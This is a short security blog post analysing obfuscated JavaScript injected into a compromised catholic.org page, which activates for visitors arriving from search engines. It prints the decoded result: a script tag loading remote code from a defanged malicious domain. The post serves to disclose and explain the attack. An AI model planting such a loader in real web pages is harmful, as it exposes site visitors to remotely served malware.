Malscript on Compromised Site
From the looks of it, the catholic.org site appears to have been compromised in some way. There is obfuscated Javascript buried in the webpage that points to a malicious domain. Thank goodness that the malicious domain no longer resolves so it’s not causing any harm. Let’s hope that the webmaster can quickly identify the cause the close the hole to prevent a re-hack.
Here’s a shot of their front page:

Like most campaigns we are seeing today, you need to visit the website via a search engine first for the malicious script to activate. I searched for the site on Google then clicked on the link (searching via Bing works too).

And the malicious Javascript appears in the page:

The script has a lot of junk in there for misdirection. In fact, probably 60% of the code is just garbage. When analyzing this code, I noticed that the authors defined the variables for the legit code so identifying the good from the bad was actually very easy. Here’s the cleaned up, valid code which now makes it very easy to follow:

This script created the following:
<script type=’text/javascript’ src=’hxxp://moatvox[.]co[.]cc/xlhdhezxwawrvz43/’></script>Since the malicious site is down, I don’t know what it was doing. Perhaps rogueware or an exploit kit?

